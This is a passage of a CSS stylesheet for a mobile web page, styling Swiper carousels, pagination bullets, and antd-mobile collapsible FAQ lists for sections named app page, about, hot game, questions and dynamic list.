    background-image: linear-gradient(0deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(180deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: opacity .3s;
    transform: translateZ(0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {
    bottom: 2.564vw;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: 2.051vw;
    height: 2.051vw;
    display: inline-block;
    border-radius: 50%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet:only-child {
    display: none!important
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color,var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 2.564vw;
    top: 50%;
    transform: translate3d(0,-50%,0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 1.538vw 0;
    display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 2.051vw
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: transform .2s,top .2s
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 1.026vw
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: transform .2s,left .2s
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: transform .2s,right .2s
}

.swiper-pagination-progressbar {
    background: rgba(0,0,0,.25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color,var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 1.026vw;
    left: 0;
    top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar {
    width: 1.026vw;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-white {
    --swiper-pagination-color: #fff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000
}

.swiper-pagination-lock {
    display: none
}

.appPage_flexCenter__1j_r8 {
    display: flex;
    align-items: center;
    justify-content: center
}

.appPage_textNowrap__2kapY {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.appPage_hiddenScrollbar__yM1mV {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.appPage_hiddenScrollbar__yM1mV::-webkit-scrollbar {
    display: none
}

.appPage_container__2Fg_X {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 5.641vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e {
    width: 100%;
    height: 92.308vw;
    margin-top: 4.103vw;
    padding-left: 3.846vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container,.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-wrapper {
    height: 92.308vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-wrapper .swiper-slide {
    width: 52.308vw;
    height: 84.872vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-pagination .swiper-pagination-bullet {
    border-radius: 25.641vw;
    width: 1.282vw;
    height: .769vw;
    background: #a2d7ff
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 3.077vw;
    height: .769vw;
    background: #179cff
}

.appPage_container__2Fg_X .appPage_row__1fHy1 {
    width: 52.308vw;
    height: 84.872vw;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    border: 1px solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw;
    padding: 3.077vw;
    display: flex;
    flex-direction: column
}

.appPage_container__2Fg_X .appPage_row__1fHy1>img {
    margin-top: 2.564vw;
    height: 36.923vw;
    min-height: 36.923vw;
    width: auto;
    object-fit: cover
}

.appPage_container__2Fg_X .appPage_row__1fHy1>h3 {
    text-align: center;
    margin-bottom: 2.051vw;
    line-height: 5.128vw
}

.appPage_container__2Fg_X .appPage_row__1fHy1>h3 a {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 600;
    font-size: 3.59vw;
    text-align: center;
    color: #0e5e99
}

.appPage_container__2Fg_X .appPage_row__1fHy1>p {
    font-style: normal;
    font-weight: 400;
    font-size: 2.564vw;
    line-height: 3.59vw;
    text-align: center;
    color: #7981a4;
    margin-bottom: 3.077vw;
    text-align: justify
}

.appPage_container__2Fg_X .appPage_row__1fHy1 .appPage_btns__1bW1T {
    margin-top: auto;
    margin-bottom: 2.051vw;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center
}

.appPage_container__2Fg_X .appPage_row__1fHy1 .appPage_btns__1bW1T .appPage_btn__tRxRJ {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18.462vw;
    height: 6.41vw;
    min-height: 6.41vw;
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%);
    box-shadow: 0 1px .513vw rgba(93,167,235,.8);
    border-radius: 25.641vw;
    color: #fff
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.ItalicsText_flexCenter__3rrcz {
    display: flex;
    align-items: center;
    justify-content: center
}

.ItalicsText_textNowrap__oGrbm {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.ItalicsText_hiddenScrollbar__1y5pS {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.ItalicsText_hiddenScrollbar__1y5pS::-webkit-scrollbar {
    display: none
}

.ItalicsText_container__2o_8W {
    width: auto;
    height: auto;
    display: flex;
    align-items: baseline
}

.ItalicsText_container__2o_8W h1,.ItalicsText_container__2o_8W h2,.ItalicsText_container__2o_8W h3,.ItalicsText_container__2o_8W h4 {
    color: #0e5e99;
    font-size: 6.154vw;
    font-weight: 700;
    transform: matrix(1,0,-.18,.98,0,0);
    text-transform: uppercase
}

.ItalicsText_container__2o_8W .ItalicsText_subtitle__Xx3ZN {
    padding-left: .769vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 3.846vw;
    letter-spacing: .1em;
    opacity: .8;
    transform: matrix(1,0,-.22,.98,0,0);
    color: #fff;
    text-transform: uppercase;
    text-shadow: #0e5e99 1px 0 0,#0e5e99 0 1px 0,#0e5e99 -1px 0 0,#0e5e99 0 -1px 0
}

.about_flexCenter__2nWGG {
    display: flex;
    align-items: center;
    justify-content: center
}

.about_textNowrap__3R0QA {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.about_hiddenScrollbar__1Huuc {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.about_hiddenScrollbar__1Huuc::-webkit-scrollbar {
    display: none
}

.about_container__1oHTb {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 5.641vw
}

.about_container__1oHTb .about_swiper__2n0Jp {
    width: 100%;
    height: 174.359vw;
    margin-top: 4.103vw;
    position: relative
}

.about_container__1oHTb .about_swiper__2n0Jp .swiper-container,.about_container__1oHTb .about_swiper__2n0Jp .swiper-container .swiper-wrapper {
    height: 174.359vw
}

.about_container__1oHTb .about_swiper__2n0Jp .swiper-container .swiper-wrapper .swiper-slide {
    width: 100%;
    height: 100%
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo {
    position: absolute;
    top: 59.487vw;
    display: flex;
    z-index: 12;
    justify-content: space-between;
    width: 100%;
    padding: 0 7.692vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li {
    width: 24.615vw;
    height: 6.923vw;
    background: #fff;
    box-shadow: 0 1.026vw 2.564vw rgba(159,177,191,.3);
    border-radius: 7.471vw;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 3.077vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li>img {
    position: absolute;
    left: 0;
    top: -.513vw;
    width: 7.692vw;
    height: 7.692vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li>p {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #0e5e99
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li.about_liActive__12URh {
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%)
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li.about_liActive__12URh p {
    color: #fff
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 {
    width: 100%;
    height: 174.359vw;
    position: relative;
    display: flex;
    justify-content: center
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8>img {
    width: 92.308vw;
    height: 56.41vw;
    margin: 0 auto;
    display: flex;
    z-index: 11
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL {
    position: absolute;
    width: 92.308vw;
    height: 148.718vw;
    top: 22.564vw;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    border: .513vw solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw;
    display: flex;
    flex-direction: column;
    padding: 48.718vw 5.128vw 5.128vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL>img {
    width: 51.282vw;
    height: 7.179vw;
    min-height: 7.179vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL .about_desc__1swOh {
    padding-top: 5.128vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    color: #7981a4;
    text-align: justify
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL .about_desc__1swOh span {
    display: flex;
    height: 1.538vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .about_row__2JXg8,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .swiper-container,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .swiper-container .swiper-wrapper {
    height: 207.692vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .about_row__2JXg8 .about_swiperCenter__2SOAL {
    height: 182.051vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .about_row__2JXg8,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .swiper-container,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .swiper-container .swiper-wrapper {
    height: 225.641vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .about_row__2JXg8 .about_swiperCenter__2SOAL {
    height: 200vw
}

:root {
    --swiper-navigation-size: 11.282vw
}

.swiper-button-next,.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/ 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color,var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next:after,.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none!important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: normal;
    line-height: 1
}

.swiper-button-prev,.swiper-container-rtl .swiper-button-next {
    left: 2.564vw;
    right: auto
}

.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after {
    content: "prev"
}

.swiper-button-next,.swiper-container-rtl .swiper-button-prev {
    right: 2.564vw;
    left: auto
}

.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after {
    content: "next"
}

.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white {
    --swiper-navigation-color: #fff
}

.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black {
    --swiper-navigation-color: #000
}

.swiper-button-lock {
    display: none
}

.hotGame_flexCenter__2LhnN {
    display: flex;
    align-items: center;
    justify-content: center
}

.hotGame_textNowrap__3Qwyu {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.hotGame_hiddenScrollbar__20yhz {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.hotGame_hiddenScrollbar__20yhz::-webkit-scrollbar {
    display: none
}

.hotGame_container__ab-K0 {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 6.667vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN {
    width: 100%;
    height: 134.872vw;
    margin-top: 4.103vw;
    position: relative
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container,.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-wrapper {
    height: 134.872vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-wrapper .swiper-slide {
    width: 100%;
    height: 100%
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-pagination {
    bottom: 10.256vw;
    font-weight: 500;
    font-size: 4.103vw;
    line-height: 5.641vw;
    text-align: center;
    color: #7981a4
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-pagination .swiper-pagination-current {
    color: #179cff
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-left,.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-right {
    position: absolute;
    z-index: 12;
    bottom: 10.513vw;
    width: 5.128vw;
    height: 5.128vw;
    cursor: pointer
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-left.swiper-button-disabled,.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-right.swiper-button-disabled {
    cursor: no-drop;
    opacity: .5
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-left {
    left: 35.897vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-right {
    left: 60vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH {
    width: 100%;
    height: 134.872vw;
    position: relative;
    display: flex;
    justify-content: center
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH>img {
    width: 92.308vw;
    height: 56.41vw;
    margin: 0 auto;
    display: flex;
    z-index: 11
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX {
    position: absolute;
    width: 92.308vw;
    height: 106.667vw;
    top: 22.564vw;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    border: .513vw solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw;
    display: flex;
    flex-direction: column;
    padding: 35.897vw 5.128vw 5.128vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX>img {
    width: 51.282vw;
    height: 7.179vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX .hotGame_desc__Qmhqm {
    margin-top: 2.051vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    color: #7981a4;
    text-align: justify
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX .hotGame_desc__Qmhqm span {
    display: flex;
    height: 1.538vw
}

.questions_flexCenter__2NWxN {
    display: flex;
    align-items: center;
    justify-content: center
}

.questions_textNowrap__3b_oA {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.questions_hiddenScrollbar__266Cj {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.questions_hiddenScrollbar__266Cj::-webkit-scrollbar {
    display: none
}

.questions_container__3StqX {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    padding: 3.846vw;
    margin-top: 4.103vw
}

.questions_container__3StqX .adm-collapse {
    width: 100%;
    margin-top: 2.564vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header {
    padding: 0;
    width: 100%;
    height: auto;
    background: #fff;
    border-radius: 4.103vw;
    margin-top: 2.051vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header .adm-list-item-content-main {
    padding: 3.077vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header .adm-list-item-content-main>h3 {
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #093e66;
    text-align: justify
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner {
    padding: 0;
    width: 100%;
    background: #fff;
    border-bottom-left-radius: 4.103vw;
    border-bottom-right-radius: 4.103vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner .adm-list-item-content-main {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    text-align: justify;
    color: #7981a4
}

.questions_container__3StqX .questions_active__36Z_E {
    border-top-left-radius: 4.103vw!important;
    border-top-right-radius: 4.103vw!important;
    border-bottom-left-radius: 0!important;
    border-bottom-right-radius: 0!important;
    border-bottom: 1px solid #e8f5ff
}

.adm-collapse-panel-header .adm-list-item-content-main {
    padding: 3.077vw 0
}

.adm-collapse-arrow {
    transform: rotate(0deg);
    transition: all .3s ease
}

.adm-collapse-arrow-active {
    transform: rotate(-180deg)
}

.adm-collapse-panel-content {
    font-size: var(--adm-font-size-main);
    color: var(--adm-color-weak);
    overflow: hidden
}

.adm-list {
    --header-font-size: var(--adm-font-size-7);
    --prefix-width: "auto";
    --prefix-padding-right: 3.077vw;
    --align-items: center;
    --active-background-color: var(--adm-color-border);
    --border-inner: solid 1px var(--adm-color-border);
    --border-top: solid 1px var(--adm-color-border);
    --border-bottom: solid 1px var(--adm-color-border);
    --padding-left: 3.077vw;
    --padding-right: 3.077vw;
    --font-size: var(--adm-font-size-9);
    --extra-max-width: 70%
}

.adm-list-header {
    color: var(--adm-color-weak);
    font-size: var(--header-font-size);
    padding: 2.051vw var(--padding-right) 2.051vw var(--padding-left)
}

.adm-list-body {
    background-color: var(--adm-color-background);
    overflow: hidden;
    font-size: var(--font-size)
}

.adm-list-body-inner {
    margin-top: -1px
}

.adm-list-default .adm-list-body {
    border-top: var(--border-top);
    border-bottom: var(--border-bottom)
}

.adm-list-card {
    margin: 3.077vw
}

.adm-list-card .adm-list-body {
    border-radius: 2.051vw
}

.adm-list-card .adm-list-header {
    padding-left: 0
}

.adm-list-item {
    display: block;
    padding-left: var(--padding-left);
    position: relative;
    background-color: var(--adm-color-background);
    line-height: 1.5
}

.adm-list-item-description,.adm-list-item-title {
    color: var(--adm-color-weak);
    font-size: var(--adm-font-size-main)
}

.adm-list-item-content {
    display: flex;
    align-items: var(--align-items);
    justify-content: flex-start;
    border-top: var(--border-inner);
    padding-right: var(--padding-right)
}

.adm-list-item-content-prefix {
    width: var(--prefix-width);
    flex: none;
    padding-right: var(--prefix-padding-right)
}

.adm-list-item-content-main {
    flex: auto;
    padding: 3.077vw 0
}

.adm-list-item-content-extra {
    flex: none;
    padding-left: 3.077vw;
    font-size: var(--adm-font-size-7);
    color: var(--adm-color-weak);
    max-width: var(--extra-max-width)
}

.adm-list-item-content-arrow {
    flex: none;
    display: flex;
    align-items: center;
    margin-left: 1.026vw;
    color: var(--adm-color-light);
    font-size: 4.872vw
}

.adm-list-item-disabled {
    cursor: not-allowed
}

.adm-list-item-disabled.adm-list-item-disabled>.adm-list-item-content>* {
    opacity: .4;
    pointer-events: none
}

a.adm-list-item:active:not(.adm-list-item-disabled) {
    background-color: var(--active-background-color)
}

a.adm-list-item:active:not(.adm-list-item-disabled):after {
    content: " ";
    display: block;
    position: absolute;
    width: 100%;
    bottom: -1px;
    left: 0;
    border-bottom: var(--border-inner)
}

.dynamicList_flexCenter__3NZX_ {
    display: flex;
    align-items: center;
    justify-content: center
}

.dynamicList_textNowrap__2lauK {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.dynamicList_hiddenScrollbar__1eVsz {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.dynamicList_hiddenScrollbar__1eVsz::-webkit-scrollbar {
    display: none
}

.dynamicList_container__FKRqS {
    padding-top: 5.128vw;
    position: relative;
    width: 100%;
    height: auto
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-top: 16.923vw;
    position: relative
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k {
    position: absolute;
    top: 4.615vw;
    width: 30.769vw;
    height: 6.923vw;
    background: #fff;
    box-shadow: 0 1.026vw 2.564vw rgba(159,177,191,.3);
    border-radius: 25.641vw;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 3.077vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k:first-child {
    left: 16.154vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k:nth-child(3) {
    right: 16.154vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k>img {
    position: absolute;
    left: 0;
    top: -.513vw;
    width: 7.692vw;
    height: 7.692vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k>h3 {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #0e5e99
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k.dynamicList_liActive__1SVLH {
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%)
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k.dynamicList_liActive__1SVLH h3 {
    color: #fff
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 {
    padding: 1.538vw;
    width: 100%;
    display: none;
    width: 92.308vw;
    height: auto;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    mix-blend-mode: normal;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1.dynamicList_tabActive__sJDEl {
    display: block
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse {
    width: 100%
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header {
    padding: 0;
    width: 100%;
    height: auto
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header .adm-list-item-content-main {
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    padding: 3.077vw;
    color: #093e66
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner {
    padding: 0;
    width: 100%
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner .adm-list-item-content-main {
    padding: 0 0 4.103vw 11.795vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner .adm-list-item-content-main p {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    text-align: justify;
    color: #7981a4
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 {
    display: flex;
    align-items: center
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt {
    display: flex;
    flex-direction: column;
    padding-right: 3.077vw;
    margin-right: 3.077vw;
    position: relative
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt:before {
    content: "";
    position: absolute;
    z-index: 1;
    right: 0;
    top: 2.564vw;
    width: 1px;
    height: 5.128vw;
    background: #d1ebff
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt>div:first-child {
    font-family: DIN Pro;
    font-style: normal;
    font-weight: 700;
    font-size: 5.128vw;
    line-height: 6.154vw;
    text-align: center;
    color: #179cff
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt>div:nth-child(2) {
    font-family: DIN Pro;
    font-style: normal;
    font-weight: 700;
    font-size: 3.077vw;
    line-height: 3.59vw;
    text-align: justify;
    color: #7981a4
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_right__28Eqm {
    flex: 1 1
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_right__28Eqm h4 {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 600;
    font-size: 4.103vw;
    line-height: 5.641vw;
    text-transform: uppercase;
    color: #093e66;
